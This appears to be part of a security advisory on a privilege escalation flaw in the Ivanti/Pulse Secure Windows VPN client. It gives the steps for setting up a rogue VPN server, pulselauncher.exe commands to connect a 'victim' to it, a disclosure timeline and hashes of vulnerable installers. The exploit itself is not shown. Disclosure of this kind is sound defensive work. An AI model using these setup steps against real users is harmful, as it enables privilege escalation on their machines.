
System -> Configuration -> Certificates -> Device certificate
- Delete the self-signed pre-configured one.
- Upload your valid certificate via “Import Certificate & Key…”.
- Configure your certificate to be used by the internal & external port.
Client Certificate Configuration
- Upload the correct intermediate certificate to prevent certificate validation errors client-side. For example, use this one for Let’s Encrypt certificates.

Client Certificate Configuration
Restrict VPN & configure TDI-failover
- Navigate to “Users” -> “User Roles” -> “Users”.
- On the “Overview” tab, uncheck all Access Features besides “Secure Application Manager & Windows/Mac version sub-item”.

Disable Access Features
- On the same page, navigate to the “SAM” -> “Options” tab.
- Enable “Enable fail-over to TDI for Pulse SAM connection”.

Enable TDI failover
Create a VPN user
- Navigate to the “Authentication” -> “Auth. Servers” -> “System Local” -> “Users” tab.
- Create a new user with static username and password of your choice (the victim will use it to connect to your rogue VPN).

Create VPN user
Let victim connect to the rogue server
Connect the victim to your rogue server. Connect to it by supplying the URL (e.g. vpn.rogue-server.com, username/password of the user you created, and the realm which that user is in (Users is the local user realm by default).
"%programfiles(x86)%\Common Files\Pulse Secure\Integration\pulselauncher.exe" -url YOUR_DOMAIN -u YOUR_USER -p YOUR_PASS -r Users
For example
"%programfiles(x86)%\Common Files\Pulse Secure\Integration\pulselauncher.exe" -url vpn.rogue-server.com -u steve -p Welcome01! -r Users
Stop the VPN client
Before running the privilege esclation exploit, stop the VPN client. Otherwise memory corruptions will take place.
"%programfiles(x86)%\Common Files\Pulse Secure\Integration\pulselauncher.exe" -stop
Timeline
- 16-03-2023 – Initial notice to DIVD
- 20-03-2023 – First reply from Ivanti regarding their responsible disclosure policy
- 13-06-2023 – Northwave shares vulnerability details and PoC with Ivanti
- 09-09-2023 – Ivanti notifies Northwave of planned patch release date
- 17-10-2023 – Planned Vendor Patch Release (not achieved)
- 09-11-2023 – Vendor Patch Release
- 09-11-2023 – Public Release
Indicators of Compromise (IoC)
We’ve tested the version 9 branch up to 9.1R15 and the version 22 branch up to 22.4R2. Thus, we know that at least the installers and drivers below are vulnerable. Besides that, Ivanti confirmed to us that all versions up to 9.1R18 and 22.6R1 are vulnerable.
Verified vulnerable installer MD5 hash(es):
- MD5 (ps-pulse-win-22.2r1.0-b1295-64bit-installer.msi) = 3e27a3529f09192e70dbb95fc9bb7a83
- MD5 (ps-pulse-win-22.3r1.0-b18209-64bit-installer.msi) = 5f3ff8aee04ea3270081004829dd201e
- MD5 (ps-pulse-win-22.4R2.0-64bit-installer.msi) = 4259223d69c7fb0aef3ff5bb4bf488ff
- MD5 (ps-pulse-win-9.0r5.0-b1907-64bitinstaller.msi) = 432df70eb10f1cb11fd7e6c3167821d4
- MD5 (ps-pulse-win-9.1r11.4-b8575-64bitinstaller.msi) = 57297937616c918802d04c3709f02d13
- MD5 (ps-pulse-win-9.1r14.0-b13525-64bit-installer.msi) = c012c88f7cfd741b51b72b4445212b2d
- MD5 (ps-pulse-win-9.1r15.0-b15819-64bit-installer.msi) = 8f9da1466cb5415a45a512341549b12e
- MD5 (ps-pulse-win-9.1r7.0-b2525-64bitinstaller.msi) = 7430639a2a96a95839953d456b69fdba
Verified vulnerable driver MD5 hash(es):
- MD5 (all installers have the same driver hash) = 7da16447a3d200c8c3ed056828a62e1e
